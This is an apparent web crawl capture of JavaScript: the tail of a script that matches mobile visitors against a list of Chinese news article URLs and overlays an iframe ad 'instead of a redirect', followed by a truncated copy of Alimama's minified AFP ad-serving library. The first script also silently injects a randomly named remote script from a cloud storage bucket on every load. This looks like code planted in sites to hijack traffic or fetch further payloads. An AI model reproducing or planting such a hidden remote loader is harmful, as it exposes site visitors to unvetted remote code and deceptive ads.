          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 获取当前页面 URL
        const currentUrl = window.location.href;

        // 遍历 URL 列表
        for (const url of urls) {
            // 如果找到匹配的 URL
            if (currentUrl === url) {
                // 创建浮层广告而不是跳转
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 如果是 PC 端设备
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript
request_url: http://afpmm.alicdn.com/g/mm/afp-cdn/JS/k.js
body_size: 13501
content:
/*!2017-05-17 15:12 */!function(){var undefined,ware,g,xmlHttp,flashPlayer=window.location.protocol+"//afp.alicdn.com/afp-creative/SWF/afp_0614.swf",mockURL;window.console||(window.console={log:function(a){},warn:function(){},error:function(){}}),function(){return"undefined"!=typeof _acM?void(g=window._acM):(g=window._acM=function(a){return new g.prototype.init(a)},"undefined"==typeof ac_info_ware&&(ac_info_ware={}),ware=ac_info_ware,g.extend=function(a,b,c){c&&g.extend(a,c);for(var d in b)b.hasOwnProperty(d)&&(a[d]=b[d]);return a},g.extend(g,{ready:function(){g.isReady=1},idle:[1,1],getProtocol:function(){return location.protocol+"//"},joinParameters:function(a,b){var c=[];if(","==b)for(var d in a)a.hasOwnProperty(d)&&Array.prototype.push.call(c,a[d]);else if("&"==b)for(var e in a)a.hasOwnProperty(e)&&Array.prototype.push.call(c,e+"="+a[e]);return c.join(b)},createCacheBuster:function(){return Math.ceil(1e10*Math.random())},getCookieEnabled:function(){return navigator.cookieEnabled?1:0},getFlashVersion:function(){var a="0,0,0,0";try{navigator.plugins&&navigator.plugins["Shockwave Flash"]?a=navigator.plugins["Shockwave Flash"].description:window.ActiveXObject&&new ActiveXObject("ShockwaveFlash.ShockwaveFlash")&&(a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash").GetVariable("$version"))}catch(b){}return a=a.match(/\d+/g),a[0]},getPreviousUrl:function(){var a="";try{a=top.document.referrer}catch(b){try{a=document.referrer}catch(c){}}return encodeURIComponent(a)},getCurrentUrl:function(){var a="";try{a=top.document.location}catch(b){try{a=document.location}catch(c){}}return encodeURIComponent(a)},getDomain:function(a){var b,c="",d="",e=/\/\/([0-9a-z\-\.]+)/,f=/[0-9a-z\-]+\.com\.cn$|[0-9a-z\-]+\.edu\.cn$|[0-9a-z\-]+\.gov\.cn$|[0-9a-z\-]+\.net\.cn$|[0-9a-z\-]+\.org\.cn$|[0-9a-z\-]+\.mil\.cn$|[0-9a-z\-]+\.cn$|[0-9a-z\-]+\.com$|[0-9a-z\-]+\.net$|[0-9a-z\-]+\.org$|[0-9a-z\-]+\.edu$|[0-9a-z\-]+\.gov$|[0-9a-z\-]+\.cc$|[0-9a-z\-]+\.info/;return b=e.exec(a),b&&(c=b[1]),c&&(b=f.exec(c),b&&(d=b[0])),d?d:c},isSameDomain:function(a,b){var c=g.getDomain(a),d=g.getDomain(b);return c&&d&&c==d?!0:!1},getCharset:function(){var a="utf-8";return a=window.ActiveXObject?document.charset:document.characterSet},load:function(a,b,c,d){var e,f=/loaded|complete/i,h="ac_js86_$"+g.createCacheBuster();b?(e=document.createElement("script"),e.type="text/javascript",e.async=1,e.id=h,e.src=a,document.getElementsByTagName("head")[0].appendChild(e)):(window.ActiveXObject&&(f=/complete/i),document.write('<script type="text/javascript" src="'+a+'" id="'+h+'"></script>')),e=g.$(h),e&&(e.onload=e.onreadystatechange=function(){(!e.readyState||e.readyState.match(f))&&("function"==typeof c&&(c(),c=null),e&&e.parentNode&&(e.onload=e.onreadystatechange=null,e=null))}),d&&setTimeout(function(){e&&("function"==typeof c&&(c(),c=null),e.src="javascript:void(0)")},d)},send:function(a,b){var c;b?(c=new Image,c.onload=onerror=function(){this.onload=this.onerror=null,c=null}):(c=document.createElement("script"),c.type="text/javascript",c.async=!0,document.body.insertBefore(c,document.body.firstChild)),c.src=a+(a.indexOf("?")>0?"&cb=":"?cb=")+Math.ceil(1e9*Math.random())},$:function(a){return"string"==typeof a?document.getElementById(a):a},insertAndExecute:function(a,b){function c(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()}function d(a){data=a.text||a.textContent||a.innerHTML||"";var b=document.getElementsByTagName("head")[0]||document.documentElement,c=document.createElement("script");c.type="text/javascript",c.appendChild(document.createTextNode(data)),b.insertBefore(c,b.firstChild),b.removeChild(c),a.parentNode&&a.parentNode.removeChild(a)}var e=document.getElementById(a);e.innerHTML=b;for(var f=[],g=e.childNodes,h=0;g[h];h++)!f||!c(g[h],"script")||g[h].type&&"text/javascript"!==g[h].type.toLowerCase()||f.push(g[h].parentNode?g[h].parentNode.removeChild(g[h]):g[h]);for(script in f)d(f[script])},loadJS:function(a,b,c){document.write('<script type="text/javascript" id="ac_temp_script_'+b+'" src="'+a+'"></script>'),c&&c()},loadHTML:function(a,b){b(a)},isObj:function(a){return"[object Object]"===Object.prototype.toString.call(a)},isArray:function(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)},macroReplace:function(a,b,c){if(!a)return"";var d=a;for(var e in c){var f=new RegExp("\\{\\$"+e+"\\}","ig"),g=c[e];switch(e){case"itu":(1==b||2==b)&&(g=c[e].join("|||"));break;case"ctu":(1==b||2==b)&&(g=c[e].join("|||"));break;case"location":var h=["left,top","left,top","left,bottom","right,top","right,bottom"];d=d.replace(/\{\$cIconPosition\}/g,h[c[e]])}d=d.replace(f,g)}return d},replaceWithDisConfig:function(a,b,c){var d="",e="";if(c.itu&&0!=c.itu.length)for(var f=c.itu.length,g=0;f>g;g++)e+='window._acM && window._acM.send("'+c.itu[g]+'", 1);';if(12!=c.creativeType&&0!=c.creativeType&&c.impTrack&&(e+='window._acM.acookie();window._acM && (window._acM.send("'+c.impTrack+'", 1),window._acM.send("'+c.optTrack+'", 1));'),""===c.creativeType)for(var g=0;g<b.creatives.length;g++)e+='window._acM.acookie();window._acM && window._acM.send("'+b.creatives[g].impTrack+'", 1),window._acM.send("'+c.optTrack+'", 1);';var h=c.creativeType;return d=this.macroReplace(e+a,h,b),d=this.macroReplace(d,h,b.icon),d=this.macroReplace(d,h,b.disconfig),d=this.macroReplace(d,h,c),d=this.macroReplace(d,h,c.macro),d=this.macroReplace(d,h,c.disconfig)},concatRender:function(a,b,c){return a+b+c},isSpecialCreative:function(a){return""!=a&&(0==a||12==a)},renderCreativeNormal:function(a,b){var c=/\[\$([\s\S]+?)\$\]/g,d=/\{\$([^\{\}]+)\}/g,e=0;return a.replace(c,function(a,c){var f=e++;return b[f]?c=c.replace(d,function(a,c){return"undefined"!=typeof b[f].macro.normalHtml?b[f].macro.normalHtml:a}):""})},renderCreative:function(a,b){var c=/\[(\d+)\$([\s\S]+?)\$\]/g,d=/\{\$([^\{\}]+)\}/g;return a.replace(c,function(a,c,e){return c=1*c-1,b[c]?e=e.replace(d,function(a,d){return"undefined"!=typeof b[c].macro[d]?b[c].macro[d]:a}):""})},renderCreativeBox:function(a,b,c){function d(a){for(var c=b.length;c--&&b[c].macro.templateVarName!=a;);return b[c]}var e=/\{\$(.*?)\}/g;return a.replace(e,function(a,b,e){var f=d(b),h="",i="",j="",k=g.extend({},ac_info_ware["logo"+c]);if(!f)return i;if(k.location="-1"==f.iconLocation?ac_info_ware["logo"+c].siteIconLocation:f.iconLocation,0!=k.location){var l,m=[{top:0,left:0},{bottom:0,left:0},{right:0,top:0},{bottom:0,right:0}][k.location-1],n=k.iconSize.split(","),o=g.element("img",{src:k.iconFileUrl,onclick:"_acM.clicked.call(this)","data-url":k.iconClickUrl});o.style.cssText="z-index:2;display: block;border: none;position: absolute;width: "+n[0]+"px !important;height: "+n[1]+"px !important;background:url("+k.iconFileUrl+") no-repeat;";for(l in m)o.style[l]=m[l];j="position:relative;display:inline-block;*zoom:1;*display:inline;width:"+f.macro.cWidth+"px;height:"+f.macro.cHeight+"px",h=o.outerHTML}if("13"==f.creativeType)i+='<a style="'+j+'" href="'+(f.macro.cClickUrl?f.macro.cClickUrl:"javascript:;")+'" target="_blank"  >'+f.macro.creativeName+(h?h:"")+"</a>";else if("1"==f.creativeType)i+='<a style="'+j+'" href="'+(f.macro.cClickUrl?f.macro.cClickUrl:"javascript:;")+'" target="_blank" style="'+f.macro.cHtmlStyle+'" ><img border="0" src="'+f.macro.cFilePlayerUrl+'" width="'+f.macro.cWidth+'" height="'+f.macro.cHeight+'" />'+(h?h:"")+"</a>";else if("2"==f.creativeType){var p={},q=f.macro.cClickUrl?'<a href="'+f.macro.cClickUrl+'" style="width:{width}px;height:{height}px;position:absolute;display:block;top:0;left:0;z-index:1;opacity: 0;filter:alpha(opacity=0);cursor: pointer; background: #ffffff;" target="_blank" onclick=_acM.send("'+f.optTrack+'",1)></a>':"";p.width=f.macro.cWidth,p.height=f.macro.cHeight,p.url=f.macro.cFilePlayerUrl,i+=['<div style="display: inline-block;position:relative;width:{width}px;height:{height}px">',q,h?h:"",'<object width="{width}" height="{height}" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" style="position:absolute;z-index:0"><param value="{url}" name="movie"><param value="transparent" name="wmode" /><param value="high" name="quality" /><param value="always" name="AllowScriptAccess" />','<embed width="{width}" height="{height}" type="application/x-shockwave-flash" wmode="transparent" quality="high" allowScriptAccess="always" src="{url}" style="position:absolute;z-index:0" /></object></div>'].join("").replace(/\{(.*?)\}/g,function(a,b){return p[b]})}return i})},cache:function(a){"undefined"==typeof ac_info_ware.otlads&&(ac_info_ware.otlads={});for(var b=a.dataArr,c=0;c<b.length;c++){var d={},e=b[c].aid||b[c].pid;ac_info_ware.otlads[e]=d,d.templateArr=a.templateArr||{},d.icon={};for(var f in a.icon)a.icon.hasOwnProperty(f)&&(d.icon[f]=a.icon[f]);d.dataArr=[a.dataArr[c]]}},clicked:function(a){var b=this.getAttribute("data-url");if(b){var a=a||window.event;a.preventDefault?a.preventDefault():a.returnValue=!1,window.open(b)}},logo:function(a,b){var c=b?ac_info_ware["logo"+b]:ac_info_ware.logo;if("0"!=c.location){var d=[{top:0,left:0},{bottom:0,left:0},{right:0,top:0},{bottom:0,right:0}][c.location-1],e=c.iconSize.split(","),f=this.element("img",{src:c.iconFileUrl});f.style.cssText="z-index:2;border: none;position: absolute;width: "+e[0]+"px !important;height: "+e[1]+"px !important;";for(var g in d)f.style[g]=d[g];c.iconClickUrl&&(f.onclick=function(a){var a=a||window.event;a.preventDefault?a.preventDefault():a.returnValue=!1,window.open(c.iconClickUrl)}),document.getElementById(a).style.position="relative",document.getElementById(a).appendChild(f)}},r:function(a){try{var b=a.dataArr[0],c=ac_info_ware[b.pid];if(c.timeout_fn){if(c.timeout_run)return;clearTimeout(c.timeout_clear),c.timeout_fn=function(){}}}catch(d){}for(var e,f,h=a.templateArr||{},i=this,j=0,k=a.dataArr.length;k>j;j++)if(e=a.dataArr[j],f=e.creatives&&e.creatives,e.aid=e.aid||e.pid,document.getElementById("ac_js86_"+e.aid)||document.write('<ins id="ac_js86_'+e.aid+'" style="display:none;"></ins>'),e.disconfig.isAutoReload=e.disconfig.autoDisplay,0==e.disconfig.autoDisplay&&(e.disconfig.displayInterval=0),e.disconfig.isIframeDeploy=e.sp,f.length){if(f.length)for(var l=0,m=f.length;m>l;l++){var n=f[l].templateId&&h[f[l].templateId],o=f[l].iconLocation,p=f[l].templateId;if(!p){var q=Math.random().toString(16).slice(2);f[l].templateId=q,h=h||{},h[q]={}}n&&2==n.templateType&&n.iconLocation&&(o=n.iconLocation),-1!=o?a.icon.location=o:(a.icon.location=a.icon.siteIconLocation,a.icon.siteIconLocation&&"0"!=a.icon.siteIconLocation||(o=0)),a.icon.location=a.icon.location||0,a.icon.iconSize=a.icon.iconSize||"0,0",a.icon.iconClickUrl=a.icon.iconClickUrl||"",a.icon.iconFileUrl=a.icon.iconFileUrl||"",e.icon=a.icon,ac_info_ware.logo=a.icon,ac_info_ware["logo"+e.aid]=a.icon,f[l].itu||(f[l].itu=[]),f[l].ctu||(f[l].ctu=[]);var r=["","-50%,-100%","-50%,-0%","-100%,-50%","0%,-50%","-50%,-50%","0%,0%","-100%,0%","0%,-100%","-100%,-100%"];if(f[l].disconfig&&f[l].disconfig.VP_EXPAND_STYLE&&(f[l].disconfig.VP_EXPAND_STYLE=r[f[l].disconfig.VP_EXPAND_STYLE]),f[l].disconfig){var s=f[l].disconfig;s.IS_ACTIVE=s.IS_ACTIVE||1,s.IS_OVERFLOW=s.IS_OVERFLOW||1,s.ro_PageScroll=s.ro_PageScroll||0,s.CH_STOP_IS_ACTIVE=s.CH_STOP_IS_ACTIVE||1,s.CH_STOP_IS_OVERFLOW=s.CH_STOP_IS_OVERFLOW||1,s.ch_stop_display=s.ch_stop_display||1,s.ro_stop_pageScroll=s.ro_stop_pageScroll||1,9==f[l].creativeType&&(s.ro_DisplayType=s.ro_DisplayType||0,s.createCoupletStopPosition=s.createCoupletStopPosition||"['50%', '0%', '-50%', '0%', '50%', '0%']",s.createCoupletPosition=s.createCoupletPosition||"['50%','0%','50%','0%','-50%','0%']",s.createPosition=s.createPosition||"['50%', '0%', '-50%', '0%', '50%', '0%']",s.createStopPosition=s.createStopPosition||"['50%', '0%', '50%', '0%', '-50%', '0%']")}if(f[l].mid=f[l].mid||"0",f[l].creativeType>4&&f[l].creativeType<11||0!=e.height||f[l].macro&&f[l].macro.cHeight&&(e.height=f[l].macro.cHeight),ac_info_ware["ad_"+e.aid]=e,i.isSpecialCreative(f[0].creativeType)){var t={cComParams:[],cInvParams:[],cRemInvWare:[],cNotifyInterfaceFunctionDefination:"",cInterFace:[]};window["__HUAN__"+e.aid]=[];var u=f[0],v="";i.loadHTML(g.huan,function(a){v=i.replaceWithDisConfig(a,e,u)});for(var w=0,x=f.length;x>w;w++){t.cComParams.push("'"+f[w].impTrack+"'"),t.cInvParams.push("'"+f[w].optTrack+"'");var y=f[w].disconfig;if(y){var z="rem_inv_by_var(",A="rem_inv_by_fn",B=")";switch(y.interfaceType){case"1":t.cInterFace.push(A),t.cNotifyInterfaceFunctionDefination=["cNotifyInterfaceFunctionDefination = function() { rem_inv_ware.c = true; cNotifyInterfaceFunctionDefination = null; rem_inv_ware.fc = true; };".replace(/cNotifyInterfaceFunctionDefination/g,y.interfaceFunc.hasAd),"cNotifyInterfaceFunctionDefination = function() { rem_inv_ware.r = true; cNotifyInterfaceFunctionDefination = null; rem_inv_ware.fc = true; };".replace(/cNotifyInterfaceFunctionDefination/g,y.interfaceFunc.noAd)].join("\r\n");break;case"2":t.cInterFace.push(z+['"'+y.interfaceVar.noAdName+'"','"'+y.interfaceVar.hasAdName+'"',/^(true|false|null|undefined)$/.test(y.interfaceVar.noAdValue)?y.interfaceVar.noAdValue:'"'+y.interfaceVar.noAdValue+'"',/^(true|false|null|undefined)$/.test(y.interfaceVar.hasAdValue)?y.interfaceVar.hasAdValue:'"'+y.interfaceVar.hasAdValue+'"'].join(",")+B)}}if(f[w].bidpid){var C=f[w].macro.cHtmlContentsRaw||"";C=C.replace("{{bidpid}}",f[w].bidpid),f[w].macro.cHtmlContentsRaw=C}if(0==w||i.isSpecialCreative(f[w].creativeType)){var D=f[w].macro.cHtmlContentsRaw||"",E=D.match(/i\s*\=\s*\"(mm(?:_\d+){3})\"/);if(E)if(E=E[1],ac_info_ware[e.aid].tanxPid=E,ac_info_ware[e.aid].impcb)window[e.aid+"_imp_cb"]=function(a){return function(){var b=new Image;b.onload=b.onerror=function(){b=null},b.src=a,window[e.aid+"_imp_cb"]=null,E&&window.tanx_c&&window.tanx_c[E]&&window.tanx_c[E].fb&&window.tanx_c[E].fb()}}(f[w].impTrack);else try{f[w].macro.cHtmlContentsRaw=D.replace("lazyFeedback","lazyFeedbackInvalid")}catch(d){}var F=f[w].tid;if(F.match(/^[1-8]$/)){var G=f[w].macro.cHtmlContentsRaw||"",H=G.match(/jsonp_callback_afp/)&&G.match(/pid.*?(mm.*?)\"/);f[w].jsonpTanxPid=H?H[1]:""}var I=function(a){return function(){var b=window;f[a].jsonpTanxPid?(b.jsonp_callback_afp=function(a){b.tanx_ssp_temp_show_afp=b.tanx_ssp_temp_show_afp||[],b.tanx_ssp_temp_show_afp.push(a)},b._tanx_render_=!0,document.write('<a style="display:none!important" id="tanx-a-'+f[a].jsonpTanxPid+'"></a>'),document.write("<script>"+f[a].macro.cHtmlContentsRaw+"</script>"),document.write('<script src="//atanx.alicdn.com/t/tanx-afp.js"> </script>')):document.write(f[a].macro.cHtmlContentsRaw)}}(w);window["__HUAN__"+e.aid].push(I);var J="window['__HUAN__"+e.aid+"']["+w+"]();window._acM.acookie()";w+1==f.length&&(J+="\r\ncom_show();"),t.cRemInvWare.push(new Function("",J))}else{var K="";if(f[w].mid=f[w].mid||"0",2==h[f[w].templateId].templateType){P=h[f[w].templateId],K=P.templateData,K=i.replaceWithDisConfig(K,e,f[w]);var L=[f[w]];K=i.renderCreative(K,L),w+1==f.length&&(K+="\r\ncom_show();")}else if("11"==f[w].creativeType){var I=function(a){return function(){_acM.creativeHtmlJS({a:e.aid,c:function(){document.write(f[a].macro.cHtmlContentsRaw)},w:e.width})}}(w);window["__HUAN__"+e.aid].push(I),u.macro.cHtmlContents="",K="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);};",K+="window['__HUAN__"+e.aid+"']["+w+"]();window._acM.acookie()",K+="\r\ncom_show();",K=i.replaceWithDisConfig(K,e,f[w])}else i.loadHTML(h[f[w].templateId].templateData,function(a){K=i.replaceWithDisConfig(a,e,f[w]),K+="\r\ncom_show();"});t.cInterFace.push(function(){}),t.cRemInvWare.push(new Function("",K))}}v=i.macroReplace(v,u.creativeType,t);var M=i.getCurrentScript().script,N=i.element("script",{},{},v);M.parentNode.insertBefore(N,M);break}if(f[0].templateId&&h[f[0].templateId]&&2==h[f[0].templateId].templateType){var O="",P=h[f[0].templateId];O=P.templateData,O=i.renderCreative(O,f),g.creativeSlot(e.aid,e.width,e.icon.location,O),O=i.replaceWithDisConfig("",e,f[l]);var N=i.element("script",{},{},O);break}if("17"==f[l].creativeType&&f[l].subCreatives){var O="",Q=f[l].macro.cHtmlContents,R=i.renderCreativeBox(Q,f[l].subCreatives,e.aid);g.renderBox(e.aid,R),O=i.replaceWithDisConfig(O,e,f[l]),i.element("script",{},{},O)}else{if(f[0].templateId&&h[f[0].templateId]&&3==h[f[0].templateId].templateType){var O="",P=h[f[0].templateId],Q=f[0].macro.cHtmlContents,R=i.renderCreativeBox(Q,f,e.aid);g.renderBox(e.aid,R),O=i.replaceWithDisConfig(O,e,f[l]),i.element("script",{},{},O);break}!function(a,b,c){if(11==b.creativeType&&(ac_info_ware["ad_"+e.aid].ad_callback&&(b.templateUrl=ac_info_ware[e.aid].ad_callback+"('"+b.macro.cHtmlContents+"')"),g.creativeHtmlJS({a:e.aid,c:function(){document.write(b.macro.cHtmlContentsRaw)},w:e.width}),b.macro.cHtmlContents="",h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),13==b.creativeType&&(g.creativeText(b,e.aid),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),(1==b.creativeType||2==b.creativeType)&&(g.creativesNormal(e.aid,b,e),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),(4==b.creativeType||3==b.creativeType)&&(g.playCurtain(e.aid,b,e),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),b.creativeType.match(/(?:5|6|7)$/)&&(g.flashPlay(e.aid,b,e),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),10!=b.creativeType||b.productType&&(!b.productType||b.productType.match(/(?:4|6|2)/g))||(g.flashPlay(e.aid,b,e),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),b.creativeType.match(/(?:8)/)&&(g.topMount(e.aid,b,e),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),b.creativeType.match(/(?:9)/)&&(g.doublePlay(e.aid,b,e),h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}"),10==b.creativeType&&(4==b.productType||6==b.productType||2==b.productType)){window.jsonp_callback_afp=function(a){window.tanx_ssp_temp_show_afp=window.tanx_ssp_temp_show_afp||[],window.tanx_ssp_temp_show_afp.push(a)};var d=b.macro.cHtmlContents.match(/pid.*?(mm.*?)\"/)[1];h[b.templateId].templateData="if (window._acM && {$autoDisplay}) {window._acM&&_acM.reload('{$aid}',{$displayInterval},{$isIframeDeploy},{$autoDisplay},{$width},{$height},1);}",g.creativeHtmlJS({a:e.aid,c:function(){document.write('<a style="display:none!important" id="tanx-a-'+d+'"></a>'),document.write("<script>"+b.macro.cHtmlContents+"</script>"),document.write('<script src="//atanx.alicdn.com/t/tanx-afp.js"> </script>')},w:e.width})}i.loadHTML(h[b.templateId].templateData,function(c){50==b.creativeType&&(b.disconfig={VP_FLY_IN_STYLE:"1",ro_DisplayType:"1",is_dock:"0",createPositionShow:"7",IS_ACTIVE:"0",IS_OVERFLOW:"1",VP_INIT_STATUS:"1",ro_PageScroll:"1",playerSkin:"//afp.alicdn.com/afp-creative/skin/skin_no.swf",createPosition:"['0','0','0','0','0','0']",controlButton:"1,0,0,0,0",advCountDown:"0",st_stop_Mouse:"2",broadcast_thirdTxt:"1",txt_stop_MouseHover_second:"0",txt_Initialvolume:"0",stop_mode:"0"},b.macro.cTargetWindow=1,b.macro.cTransparent="0");var d=i.replaceWithDisConfig(c,a,b),e=i.getCurrentScript().script,f=i.element("script",{},{},d);e.parentNode.insertBefore(f,e)})}(e,f[l],l)}}}else 2==e.disconfig.noAdNotify&&ac_info_ware&&ac_info_ware[e.aid]&&ac_info_ware[e.aid].ad_none&&ac_info_ware[e.aid].ad_none()},creativeText:function(a,b){var c=ac_info_ware["$tag_"+b],d=["_blank","_parent","_self","_top"][a.macro.cTargetWindow-1],e=g.element("a",{href:a.macro.cClickUrl,id:"ac_wrap_text_"+b,target:d,style:a.macro.cHtmlStyle});e.innerText=a.macro.creativeName;var f;if("undefined"!=typeof ac_info_ware&&ac_info_ware[b]&&ac_info_ware[b].destid&&(f=document.getElementById(ac_info_ware[b].destid)),c.info("async"))if(f)f.innerHTML=e.outerHTML;else{var h=g.$("ac_js86_"+b);h.parentNode&&h.parentNode.insertBefore(e,h)}else f?f.innerHTML=e.outerHTML:document.write(e.outerHTML);window._acM.logo("ac_wrap_text_"+b,b)},creativeSlot:function(a,b,c,d){var e={a:a,c:function(){if(c&&!k&&document.write('<div id="ac_wrap_custom'+a+'" style="position:relative;">'),j&&f.$(j)){var b=_acM.fragment(d);f.$(j).appendChild(b)}else document.write(d);c&&!k&&document.write("</div>"),c&&!k&&window._acM.logo("ac_wrap_custom"+a)},w:b},f=this,g=e.a,h=e.c,i=ac_info_ware[g],j=i&&i.destid,k=i&&i.slot_nowrap,l="width:"+e.w+"px";j&&this.$(j)&&!k&&(h=function(){document.write('<div id="ac_wrap_'+g+'" style="'+l+'">'),e.c(),document.write("</div>"),setTimeout(function(){f.$(j).appendChild(f.$("ac_wrap_"+g))},16)}),h()},creativeHtmlJS:function(a){var b={a:0,c:function(){},w:0};for(var c in b)"undefined"==typeof a[c]&&(a[c]=b[c]);var d=a.a,e=a.c,f="width:"+a.w+"px",g=ac_info_ware[d]&&ac_info_ware[d].destid,h=ac_info_ware["logo"+d]||ac_info_ware.logo||{};(g||"0"!=h.location)&&(e=function(){document.write('<div id="ac_wrap_'+d+'" style="'+(g?f:"")+'">'),a.c(),window._ac_ejs_url="//afpmm.alicdn.com/g/mm/afp-cdn/JS/e.js",document.write('<script type="text/javascript" src="'+_ac_ejs_url+'"></script>'),window.ac_e_callback=function(){var a=_acM.$("ac_wrap_"+d);if(a&&_acM.logo("ac_wrap_"+d,d),g&&_acM.$(g)){for(var b,c=a.getElementsByTagName("script"),e=0;b=c[e];++e)b.removeAttribute("src");_acM.$(g).appendChild(a)}}}),e()},creativesNormal:function(a,b,c){var d=b.disconfig,e=b.macro,f=c.icon,h=function(){var h=f.iconSize.split(",");g.isArray(b.ctu)?b.ctu.join("|||"):b.ctu;_acR(a,b.mid,b.cid,0,d.VP_INIT_STATUS,[[[e.cFilePlayerUrl,c.width,c.height,e.cTransparent,{cu:e.cClickUrl,tu:b.ctu.join("|||"),tg:e.cTargetWindow,logo:{show:f.location,pos:f.location,ni:[f.iconFileUrl,h[0],h[1]],cu:f.iconClickUrl}},d.IS_ACTIVE,d.IS_OVERFLOW,d.ro_DisplayType,d.ro_PageScroll,d.createPosition]]])};g.renderAd(a,h)},playCurtain:function(aid,creative,adJSON){var disconfig=creative.disconfig,macro=creative.macro,logo=adJSON.icon,iconPosition=["left,top","left,top","left,bottom","right,top","right,bottom"],tu=creative.ctu.length?'tu="'+creative.ctu.join("|||")+'"':"",render=function(){_acR(aid,creative.mid,creative.cid,1,disconfig.VP_INIT_STATUS,[[[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.cFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="1" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" '+tu+' icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+(0==logo.location?"":logo.iconFileUrl)+'" icon_clickurl="'+logo.iconClickUrl+'" ve="'+disconfig.VP_EXPAND_STYLE+'" pt="'+macro.cPlayTime+'" cd="'+disconfig.advCountDown+'" />',parseInt(disconfig.IS_ACTIVE),parseInt(disconfig.IS_OVERFLOW),parseInt(disconfig.ro_DisplayType),parseInt(disconfig.ro_PageScroll),eval(disconfig.createPosition)]]])};g.renderAd(aid,render)},flashPlay:function(aid,creative,adJSON){var disconfig=creative.disconfig,macro=creative.macro,logo=adJSON.icon,iconPosition=["left,top","left,top","left,bottom","right,top","right,bottom"],render=function(){_acR(aid,creative.mid,creative.cid,1,disconfig.VP_INIT_STATUS,[[[flashPlayer,adJSON.width,adJSON.height,macro.cTransparent,'<cf tn="ac_info_ware.tag_'+aid+'" mv="'+macro.cFilePlayerUrl+'" si="'+disconfig.playerSkin+'"  vi="1" sp="'+disconfig.VP_FLY_IN_STYLE+'" cu="'+macro.cClickUrl+'" hm="'+disconfig.txt_stop_MouseHover_second+'" he="'+disconfig.st_stop_Mouse+'" sm="'+disconfig.stop_mode+'" da="'+disconfig.is_dock+'" iv="'+disconfig.txt_Initialvolume+'" lt="'+disconfig.broadcast_thirdTxt+'" cb="'+disconfig.controlButton+'" cx="1" tu="'+creative.ctu.join("|||")+'" icon_position="'+iconPosition[logo.location||0]+'" icon_size="'+logo.iconSize+'" icon_fileurl="'+(0==logo.location?"":logo.iconFileUrl)+'" icon_clickurl="'+logo.iconClickUrl+'"  ve="'+disconfig.VP_EXPAND_STYLE+'" pt="'+macro.cPlayTime+'" cd="'+disconfig.advCountDown+'" 